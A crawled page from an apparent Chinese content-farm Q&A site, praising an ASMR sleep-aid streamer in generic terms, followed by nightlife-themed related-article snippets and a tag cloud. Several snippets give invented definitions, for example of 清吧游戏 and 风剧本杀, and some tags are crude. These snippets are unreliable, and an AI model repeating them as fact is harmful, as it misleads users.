

--- FILE ---
content_type: text/html; charset="UTF-8"
request_url: https://www.xunwangwenda.com/a/401/
body_size: 21446
content:
<!DOCTYPE html><html lang=zh-CN><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="applicable-device" content="pc,mobile"><meta name="renderer" content="webkit"><meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=5,viewport-fit=cover">
<title>娇声动听的助眠女主播可乐酱吖丶</title>	
<link rel="stylesheet" href="//pic.xunwangwenda.com/css/style.css?cd">
</head>
<body>
<div id="header" class="navbar navbar-default navbar-fixed-top header-01">
	<div class="container">
		<h1 class="logo">
			<a  href="/" title="寻网问答"/>
							<img src="//pic.xunwangwenda.com/logo/logo.png?cd" alt="寻网问答">
			</a>
		</h1>
				<div role="navigation"  class="site-nav  primary-menu">
			<div class="menu-fix-box">
				 <ul id="menu-navigation" class="menu" >
<li><a href="/">首页</a></li>
<li><a href="/search/剧本杀/">剧本杀</a></li>
<li><a href="/search/spa/">spa</a></li>
<li><a href="/search/水疗/">水疗</a></li>
<li><a href="/search/女仆店/">女仆店</a></li>
<li><a href="/search/足疗/">足疗</a></li>
<li><a href="/search/沐足/">沐足</a></li>
<li><a href="/search/保健/">保健</a></li>
<li><a href="/search/按摩/">按摩</a></li>
<li><a href="/search/蹦迪/">蹦迪</a></li>
<li><a href="/search/酒吧/">酒吧</a></li>
<li><a href="/search/夜店/">夜店</a></li>
<li><a href="/search/夜总会/">夜总会</a></li>
<li><a href="/search/清吧/">清吧</a></li>
<li><a href="/search/KTV/">KTV</a></li>
<li><a href="/search/会所/">会所</a></li>
<li><a href="/search/密室/">密室</a></li>
<li><a href="/search/茶馆/">茶馆</a></li>
<li><a href="/search/桌游/">桌游</a></li>
<li><a href="/search/团建/">团建</a></li>
<li><a href="/search/轰趴/">轰趴</a></li>
<li><a href="/search/健身/">健身</a></li>
<li><a href="/search/助教/">助教</a></li>
<li><a href="/search/洗浴/">洗浴</a></li>
<li><a href="/search/棋牌/">棋牌</a></li>
<li><a href="/search/茶馆/">茶馆</a></li>
<li><a href="/search/网吧/">网吧</a></li>
<li><a href="/search/网咖/">网咖</a></li>
<li><a href="/search/电玩/">电玩</a></li>
<li><a href="/search/游戏/">游戏</a></li>
<li><a href="/search/影院/">影院</a></li>
<li><a href="/search/篮球/">篮球</a></li>
<li><a href="/search/台球/">台球</a></li>
<li><a href="/search/足球/">足球</a></li>
<li><a href="/search/滑雪/">滑雪</a></li>
</ul>					 			</div>
		</div>
				<!--<div class="right-nav">
				<button class="js-toggle-search"><i class="icon-search"></i></button>
		</div>-->
       
			</div>	
</div>

<div id="page-content">
	<div class="container">
		<div class="row">
			
			<div class="blog-post">
								<!--<div class="posts-top-cjtz clearfix"></div>-->
								<div class="post">
										<div class="post-title">
						<!--<div class="post-entry-categories"><a href="/tag/abc" rel="tag">tag</a><a href="/tag/abc" rel="tag">tag2</a></div>-->
						<h1 class="title">娇声动听的助眠女主播可乐酱吖丶</h1>
						<div class="post_icon"> 
															<span class="icon-user-o"> 声控助眠女主播可乐酱吖丶</span>															
															<span class="icon-clock-1"> 2024-05-26 13:10:09 </span>
					</div>
										<div class="post-content">
											<p>文章最近网络上炙手可热的一位声控助眠女主播可乐酱吖丶，以她娇声动听的声线和温柔的口吻，赢得了无数粉丝的喜爱和追捧。在直播中，她经常会放轻柔的音乐，用心温暖的话语带领听众进入梦乡，帮助他们放松心灵、忘却烦恼，轻松入眠。</p>
<figure class="wp-block-image size-full"><img decoding="async" src="https://www.xunwangwenda.com/img/2024/05/声控助眠女主播可乐酱吖丶.jpg" alt="声控助眠女主播可乐酱吖丶" class="wp-image-54" /></figure>
<p>可乐酱吖丶的声音清澈柔和，仿佛天籁下凡，让人不禁沉醉其中。她的直播内容涵盖了各种助眠方式，无论是催眠小故事、放松引导还是轻音乐推荐，都能让听众在繁忙的生活中找到片刻的宁静与舒适。不仅如此，她还会定期与听众交流互动，分享生活心情，拉近与粉丝的距离。</p>
<figure class="wp-block-image size-full"><img decoding="async" src="https://www.xunwangwenda.com/img/2024/05/cc67760e369cc794099967294370e5c2.jpg" alt="娇声动听的助眠女主播可乐酱吖丶" class="wp-image-54" /></figure>
<p>在这个喧嚣的世界里，可乐酱吖丶如一缕清风，给人们带来了片刻的宁静和安宁。她用自己的声音传递着爱与温暖，让人们在疲惫之余找到一丝安慰与慰藉。愿她的声音能够一直在我们耳边回荡，带给我们甜蜜入眠的美好梦境。</p>
<figure class="wp-block-image size-full"><img decoding="async" src="https://www.xunwangwenda.com/img/2024/05/1c108d333e0de1d13628ab20bfa6f456.jpg" alt="娇声动听的助眠女主播可乐酱吖丶-声控助眠女主播可乐酱吖丶" class="wp-image-54" /></figure>
											<h2><a href="https://www.xunwangwenda.com/b/401/">娇声动听的助眠女主播可乐酱吖丶的更多相关文章</a></h2>	
<ol>
									<li><a href="https://www.xunwangwenda.com/a/290/">长沙女仆店：带你走进梦幻世界的独特体验</a>
			<p style="color: rgba(0, 0, 0, 0.32);margin-bottom: 8px;">作为现代都市生活的一种特殊消费方式，女仆店近年来在中国的大中城市中逐渐兴起。其中，长沙女仆店以其独特的魅力和服务招牌，吸引了大量年轻人的关注和光顾。 长沙女仆店带给顾客的是一种梦幻的体验，打破了日常生活的枯燥和单调。一踏进店门，你会被精致的装修和可爱的女招待们所吸引。她们身穿少女模样的制服，笑容可掬地迎接着客人。无论是点单还是服务，她们都细致入微，尽心尽力。在这里，...</p>
			</li>
<li><a href="https://www.xunwangwenda.com/a/134/">酒吧团购套餐附近有哪些好的景点或地方？</a>
			<p style="color: rgba(0, 0, 0, 0.32);margin-bottom: 8px;">附近有很多好玩的景点或地方，例如可以去林肯公园踏青、去海滩沐浴阳光、去博物馆参观文物展览、去拓展中心嗨皮活动、去购物商场买买买。</p>
			</li>
<li><a href="https://www.xunwangwenda.com/a/467/">### 微密圈网红孙佳慧：从平凡到闪耀的成长之路</a>
			<p style="color: rgba(0, 0, 0, 0.32);margin-bottom: 8px;">在现代社交媒体的浪潮中，孙佳慧凭借其独特的魅力与个性，成为了微密圈内备受关注的网红。她用真实的自我打动了成千上万的粉丝，展现了年轻人追梦的无限可能。 从一名普通大学生开始，孙佳慧凭借热爱摄影和分享生活日常积累了大量的追随者。她的内容不仅限于时尚和美妆，更多地是传递一种积极向上的生活态度和鼓励。无论是分享旅行的美好瞬间，还是在生活中的小细节中找到乐趣，她的每一篇更新都...</p>
			</li>
<li><a href="https://www.xunwangwenda.com/a/308/">迷失在蹦迪音的海洋中</a>
			<p style="color: rgba(0, 0, 0, 0.32);margin-bottom: 8px;">蹦迪音是一种当代的音乐风格，它赋予了年轻人表达自我的独特方式。无论你是爱好音乐的人还是舞者，这个时代肯定不会让你失望。在蹦迪音的海洋中，每一个节拍都能激发你内心深处的激情和活力。 蹦迪音起源于电子音乐和舞蹈文化的交融。它将强劲的节奏和电子合成器的声音相结合，创造出了一种充满活力和震撼力的音乐风格。当音乐响起，舞池中的人们仿佛进入了另一个世界，完全沉浸在节拍和音乐的律...</p>
			</li>
<li><a href="https://www.xunwangwenda.com/a/487/">什么是免费声控音声，它有什么应用场景？</a>
			<p style="color: rgba(0, 0, 0, 0.32);margin-bottom: 8px;">免费声控音声是一种基于语音识别技术的服务，允许用户通过声音指令来控制设备或应用程序。它的应用场景广泛，例如在智能家居中，用户可以通过语音控制灯光和温度；在手机中，用户可以通过声控拨打电话或发送信息。同时，它也被用在车载系统、游戏和虚拟助手等领域，为用户提供便利和更自然的交互方式。</p>
			</li>
<li><a href="https://www.xunwangwenda.com/a/575/">혜랑RANGASMR的视频有什么独特之处？</a>
			<p style="color: rgba(0, 0, 0, 0.32);margin-bottom: 8px;">혜랑RANGASMR以细腻的触发音和沉浸式氛围著称，擅长结合角色扮演（如医生、理发师等）与轻柔的耳语，搭配高质量的收音设备，带来深度放松的体验。视频风格温暖治愈，尤其适合助眠或缓解焦虑。</p>
			</li>
<li><a href="https://www.xunwangwenda.com/a/20/">酒吧时尚有哪些特点？</a>
			<p style="color: rgba(0, 0, 0, 0.32);margin-bottom: 8px;">酒吧时尚的特点有浪漫的灯光环境，多样的酒水类型，优质的服务体验及特色音乐等。</p>
			</li>
<li><a href="https://www.xunwangwenda.com/a/173/">什么是风剧本杀？</a>
			<p style="color: rgba(0, 0, 0, 0.32);margin-bottom: 8px;">风剧本杀是一种特殊的文学比赛，它要求参赛者根据一个公布的“角色”，以及一系列的台词作为条件，原创创作一部悬疑推理惊悚剧本。</p>
			</li>
<li><a href="https://www.xunwangwenda.com/a/17/">在酒吧上班有什么要求？</a>
			<p style="color: rgba(0, 0, 0, 0.32);margin-bottom: 8px;">在酒吧上班必须达到法定的饮酒年龄，也必须了解有关的服务规范。还要具备很好的服务意识、基本厨艺知识以及有能力应对闹事客人的能力。</p>
			</li>
			</ol>
	

<h2>随机推荐</h2>	
<ol>
									<li><a href="https://www.xunwangwenda.com/a/18/">新加坡有哪些好的酒吧？</a>
			<p style="color: rgba(0, 0, 0, 0.32);margin-bottom: 8px;">新加坡有许多不错的酒吧，例如南港新能源酒吧、Lantern Bar、Le Vel Bar、Hess Room等。</p>
			</li>
<li><a href="https://www.xunwangwenda.com/a/636/">有哪些可以免费在线观看的声控助眠资源？</a>
			<p style="color: rgba(0, 0, 0, 0.32);margin-bottom: 8px;">目前一些平台提供免费的声控助眠内容，例如： 1.YouTube：搜索“声控助眠”（ASMR）或“白噪音”，许多频道提供免费直播或录播内容。 2.B站（哔哩哔哩）：有UP主上传助眠视频，部分支持弹幕互动。 3.喜马拉雅/蜻蜓FM：部分主播提供免费的自然音效或人声助眠音频。 4.专业网站：如MyNoise、ASoftMurmur等可自定义环境音，但部分功能需付费。 注意...</p>
			</li>
<li><a href="https://www.xunwangwenda.com/a/157/">什么是蹦迪裙？</a>
			<p style="color: rgba(0, 0, 0, 0.32);margin-bottom: 8px;">蹦迪裙是一种长度及设计类似半身裙的活动服装，非常适合蹦迪运动。</p>
			</li>
<li><a href="https://www.xunwangwenda.com/a/132/">杭州有哪些比较好的水疗休闲场所？</a>
			<p style="color: rgba(0, 0, 0, 0.32);margin-bottom: 8px;">杭州有很多优秀的水疗休闲场所，例如东方环球之家、佰泰悦酒店、桔子泡泡店、浙江星火水疗、睡美人KTV、水墨酒店、绿谷水疗等。</p>
			</li>
<li><a href="https://www.xunwangwenda.com/a/374/">斗鱼软软仙仙是什么意思？</a>
			<p style="color: rgba(0, 0, 0, 0.32);margin-bottom: 8px;">斗鱼软软仙仙是形容一个人看起来很温柔可爱，像软软的小绵羊一样。</p>
			</li>
<li><a href="https://www.xunwangwenda.com/a/456/">虎牙视觉丶墨墨在游戏直播中最擅长的是什么？</a>
			<p style="color: rgba(0, 0, 0, 0.32);margin-bottom: 8px;">虎牙视觉丶墨墨最擅长的是高水平的游戏解说和精彩的操作演示，总是能带给观众极佳的观赏体验。</p>
			</li>
<li><a href="https://www.xunwangwenda.com/a/594/">何奕恋：在时光深处静静绽放的爱情</a>
			<p style="color: rgba(0, 0, 0, 0.32);margin-bottom: 8px;">在这个快节奏的时代，爱情常常被赋予许多标签——轰轰烈烈、转瞬即逝，或是权衡利弊后的选择。但何奕恋的故事，却像一首舒缓的老歌，在平凡的细节里流淌出隽永的温柔。 他们的相遇没有戏剧性的巧合，只是在一次朋友聚会上，他递给她一杯温水，而她恰好注意到他袖口磨旧的纽扣。后来她总说，那一刻的寻常，反而让她觉得踏实。 何奕恋的爱情是安静的。没有频繁的社交动态，没有夸张的誓言，有的只...</p>
			</li>
<li><a href="https://www.xunwangwenda.com/a/331/">对“疫情”顽强抗争，人类终将战胜困难</a>
			<p style="color: rgba(0, 0, 0, 0.32);margin-bottom: 8px;">随着新冠疫情在全球蔓延，各国纷纷采取严格的防控措施，人们生活受到了前所未有的影响。疫情无情，却也激发出人类的团结和勇气。在这场没有硝烟的战争中，医护人员逆行抗疫，科研人员日夜攻关，普通群众积极配合，共同向病毒宣战。虽然前路漫长，挑战重重，但人类的智慧和力量终将战胜困难，迎来曙光。 疫情带来的不仅是痛苦和损失，更是对团结和协作的考验。各国政府齐心协力，团结一致，通过采...</p>
			</li>
<li><a href="https://www.xunwangwenda.com/a/614/">嘉瑞baby是谁？能简单介绍一下吗？</a>
			<p style="color: rgba(0, 0, 0, 0.32);margin-bottom: 8px;">嘉瑞baby通常指网络红人或博主“嘉瑞”（具体身份需根据语境确认），以可爱风格、日常分享或才艺内容走红，活跃于抖音、小红书等平台。其账号可能涵盖穿搭、美妆、亲子互动等主题，凭借亲和力吸引粉丝关注。若指其他领域，请补充说明以便更准确回答哦~</p>
			</li>
<li><a href="https://www.xunwangwenda.com/a/127/">什么是清吧游戏？</a>
			<p style="color: rgba(0, 0, 0, 0.32);margin-bottom: 8px;">清吧游戏是一种由两个玩家组成，玩家分别在左右两边拿着拐杖，轮流击中木棒并清空棋盘上棋子的休闲游戏。</p>
			</li>
			</ol>			
							
					</div>

					
					<!--<div class="shareBox  clearfix">

					</div>-->
					<!--<div class="posts-cjtz content-cjtz clearfix"><img src="/images.grace/2865270162.png" alt="" /></div>	-->										<div class="next-prev-posts clearfix">
</div>
						 
				</div>
				
	<div class="clear"></div>

			</div>	
			
	<div class="widget"><h3><span>热门专题</span></h3>
		<div class="widge_tags">
											<div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/jubensha/" title="剧本杀">剧本杀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a4%a7%e8%89%ba%e6%9c%af%e5%98%89/" title="大艺术嘉">大艺术嘉</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%96%97%e9%b1%bc%e6%9c%a8%e8%a5%bf%e8%a5%bf%e5%b0%8f%e6%81%b6%e9%ad%94/" title="斗鱼木西西小恶魔">斗鱼木西西小恶魔</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%9f%92%e6%a0%bc%e6%a0%bc/" title="柒格格">柒格格</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/amouranth-asmr/" title="Amouranth ASMR">Amouranth ASMR</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%be%ae%e5%af%86%e5%9c%88%e7%bd%91%e7%ba%a2172%e7%9a%84%e8%8e%89%e5%93%a5/" title="微密圈网红172的莉哥">微密圈网红172的莉哥</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%ad%a3%e6%81%92/" title="正恒">正恒</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%bf%b7%e4%ba%ba%e7%9a%84%e4%ba%94%e5%a7%a8%e5%a4%aa/" title="迷人的五姨太">迷人的五姨太</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%b4%81%e5%b7%b1/" title="洁己">洁己</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/jubenshaju/" title="剧本杀菊">剧本杀菊</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/jubenshafb/" title="剧本杀FB">剧本杀FB</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/dn%e4%b8%b6%e6%9d%83%e8%96%87%e8%96%87/" title="DN丶权薇薇">DN丶权薇薇</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%8e%8f%e8%80%b3%e6%9c%b5%e9%9f%b3%e5%a3%b0%e6%9c%89%e5%93%aa%e4%ba%9b/" title="掏耳朵音声有哪些">掏耳朵音声有哪些</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%85%92%e5%90%a7%e4%b8%8a%e7%8f%ad/" title="酒吧上班">酒吧上班</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%96%b0%e5%8a%a0%e5%9d%a1-%e9%85%92%e5%90%a7/" title="新加坡 酒吧">新加坡 酒吧</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%b2%a9%e7%9f%b3%e9%85%92%e5%90%a7/" title="岩石酒吧">岩石酒吧</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%85%92%e5%90%a7%e6%97%b6%e5%b0%9a/" title="酒吧时尚">酒吧时尚</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%96%b0%e5%8a%a0%e5%9d%a1%e7%9a%84%e9%85%92%e5%90%a7/" title="新加坡的酒吧">新加坡的酒吧</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e4%b8%8a%e6%b5%b7%e5%b7%a8%e9%b9%bf%e8%b7%af%e9%85%92%e5%90%a7/" title="上海巨鹿路酒吧">上海巨鹿路酒吧</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/mill%e9%85%92%e5%90%a7/" title="mill酒吧">mill酒吧</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e7%a9%ba%e4%b8%ad%e9%85%92%e5%90%a7/" title="空中酒吧">空中酒吧</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e7%8e%9b%e8%8e%8e%e9%85%92%e5%90%a7/" title="玛莎酒吧">玛莎酒吧</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%81%a9%e6%96%bd%e7%9a%84%e9%85%92%e5%90%a7/" title="恩施的酒吧">恩施的酒吧</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%98%bf%e4%bc%a6%e9%85%92%e5%90%a7/" title="阿伦酒吧">阿伦酒吧</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%85%92%e5%90%a7/" title="酒吧">酒吧</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%89%a7%e6%9c%ac%e6%9d%80%e6%98%af%e4%bb%80%e4%b9%88%e6%b8%b8%e6%88%8f/" title="剧本杀是什么游戏">剧本杀是什么游戏</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/ktv%e4%bf%a1%e6%81%af/" title="ktv信息">ktv信息</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/20%e5%b2%81%e7%9b%b4%e7%94%b7ktv%e7%bb%99%e5%90%83/" title="20岁直男ktv给吃">20岁直男ktv给吃</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e4%b8%89%e9%87%8c%e5%b1%af74%e5%ae%b6%e9%85%92%e5%90%a7%e5%85%b3%e5%81%9c/" title="三里屯74家酒吧关停">三里屯74家酒吧关停</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e4%bd%9b%e5%b1%b1ktv/" title="佛山ktv">佛山ktv</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%87%91%e8%89%b2%e5%b9%b4%e5%8d%8ektv/" title="金色年华ktv">金色年华ktv</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/ktv%e4%b8%bb%e9%a2%98/" title="ktv主题">ktv主题</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%83%91%e5%b7%9ektv/" title="郑州ktv">郑州ktv</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e4%ba%91ktv/" title="云ktv">云ktv</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%a1%8c%e8%80%85%e5%89%a7%e6%9c%ac%e6%9d%80/" title="行者剧本杀">行者剧本杀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/ktv%e9%87%8f%e8%b4%a9/" title="ktv量贩">ktv量贩</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%85%92%e5%90%a7%e4%bb%b7%e6%a0%bc%e8%a1%a8/" title="酒吧价格表">酒吧价格表</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%b0%8f%e9%85%92%e5%90%a7/" title="小酒吧">小酒吧</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%9c%80%e5%b1%b1%e5%89%a7%e6%9c%ac%e6%9d%80/" title="蜀山剧本杀">蜀山剧本杀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/ktv%e6%91%b8%e5%a5%b6/" title="ktv摸奶">ktv摸奶</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%80%82%e5%90%88ktv%e7%94%b7%e7%94%9f%e5%94%b1%e7%9a%84%e6%ad%8c/" title="适合ktv男生唱的歌">适合ktv男生唱的歌</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%89%a7%e6%9c%ac%e6%9d%80%e6%8e%92%e8%a1%8c/" title="剧本杀排行">剧本杀排行</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e4%bb%80%e5%88%b9%e6%b5%b7%e9%85%92%e5%90%a7/" title="什刹海酒吧">什刹海酒吧</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%85%92%e5%90%a7%e8%88%9e%e6%9b%b2/" title="酒吧舞曲">酒吧舞曲</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e7%8b%bc%e4%ba%ba%e6%9d%80%e5%89%a7%e6%9c%ac/" title="狼人杀剧本">狼人杀剧本</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%85%ab%e6%9c%88%e5%89%a7%e6%9c%ac%e6%9d%80/" title="八月剧本杀">八月剧本杀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%ad%8c%e6%89%8b%e9%85%92%e5%90%a7/" title="歌手酒吧">歌手酒吧</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%ad%a7%e9%80%94%e5%89%a7%e6%9c%ac%e6%9d%80/" title="歧途剧本杀">歧途剧本杀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%9d%a2%e6%9d%80%e5%89%a7%e6%9c%ac%e6%9d%80/" title="面杀剧本杀">面杀剧本杀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%85%92%e5%90%a7%e6%95%88%e6%9e%9c%e5%9b%be/" title="酒吧效果图">酒吧效果图</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%89%a7%e6%9c%ac%e6%9d%80%e5%8d%b1%e5%ae%b3/" title="剧本杀危害">剧本杀危害</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a4%a7%e4%bd%ac%e5%89%a7%e6%9c%ac%e6%9d%80/" title="大佬剧本杀">大佬剧本杀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%89%a7%e6%9c%ac%e6%9d%80%e7%83%9f%e9%9b%a8/" title="剧本杀烟雨">剧本杀烟雨</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%89%a7%e6%9c%ac%e6%9d%801%e4%ba%ba%e5%89%a7%e6%9c%ac/" title="剧本杀1人剧本">剧本杀1人剧本</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/ktv-%e7%85%a7%e7%89%87/" title="ktv 照片">ktv 照片</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e7%ba%b8%e5%a9%9a%e5%89%a7%e6%9c%ac%e6%9d%80/" title="纸婚剧本杀">纸婚剧本杀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/ktv%e9%99%84%e8%bf%91%e7%9a%84/" title="ktv附近的">ktv附近的</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%ae%88%e7%81%b5%e5%89%a7%e6%9c%ac%e6%9d%80/" title="守灵剧本杀">守灵剧本杀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%89%a7%e6%9c%ac%e6%9d%80%e6%98%af%e4%bb%80%e4%b9%88/" title="剧本杀是什么">剧本杀是什么</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/ktv-%e5%9b%be%e7%89%87/" title="ktv 图片">ktv 图片</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/ktv-%e6%ad%8c/" title="ktv 歌">ktv 歌</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%87%8d%e7%bd%ae%e5%89%a7%e6%9c%ac%e6%9d%80/" title="重置剧本杀">重置剧本杀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%ad%8c%e6%ad%8cktv/" title="歌歌ktv">歌歌ktv</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e7%94%b7%e6%a8%a1ktv/" title="男模ktv">男模ktv</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%85%92%e5%90%a7%e8%90%a5%e9%94%80%e5%a5%bd%e4%b8%8d%e5%a5%bd%e5%81%9a/" title="酒吧营销好不好做">酒吧营销好不好做</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a5%b3%e5%8e%95%e5%89%a7%e6%9c%ac%e6%9d%80/" title="女厕剧本杀">女厕剧本杀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/404%e5%89%a7%e6%9c%ac%e6%9d%80/" title="404剧本杀">404剧本杀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%ba%af%e6%ba%90%e5%89%a7%e6%9c%ac%e6%9d%80/" title="溯源剧本杀">溯源剧本杀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%8a%a9%e6%95%99%e9%9d%a2%e8%af%95%e9%97%ae%e9%a2%98/" title="助教面试问题">助教面试问题</a>				</div><div class="tag-items" style="float: left;">
